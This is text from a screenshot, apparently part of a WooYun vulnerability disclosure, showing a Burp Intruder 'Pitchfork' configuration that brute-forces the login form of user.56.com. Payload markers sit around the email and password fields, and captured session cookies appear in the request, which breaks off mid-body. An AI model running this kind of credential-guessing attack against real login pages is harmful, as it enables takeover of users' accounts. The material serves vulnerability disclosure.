 Attack type: Pitchfork
POST /login/?do=loginSubmit HTTP/1.1
Host: user.56.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://i.56.com/u/adminlogin/album/
Cookie: logadd=20150512; fuid=14314156004719228083; wlac=gonghuikang;
so_stat_uid=CC1599B432AB51557F0F4C45029678E8; broadcast_channel=www.baidu.com; u_cid=1;
u_info=baidu--1; ch_key=50e48c6168d7b908;
landingrefer=http%3A%2F%2Fwww.baidu.com%2Flink%3Furl%3DATsdIIeuu9Haavg-1RgHSlx1_61H5AwpkKW9DR
5h6lLyZhpVKE8e9j_37Jggw4Ee%26ie%3Dutf-8%26f%3D8%26tn%3Dbaidu%26wd%3Dsite%253A56.com%2520inurl
%253Alogin%26inputT%3D769; 56authcode=s9b2b586oo5fibo1oteph70vt3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
e=§123456%40qq.com§&p=§123456789§&icode=&autoLogin=true&captcha_type=56_login&d=56.com&u=http
%3A%2F%2Fwww.56.com%2Fjs%2Flogin%2Flogin_box_success_v2.html%7Chttp%3A%2F%2Fwww.56.com%2Fjs%2
www.wooyun.org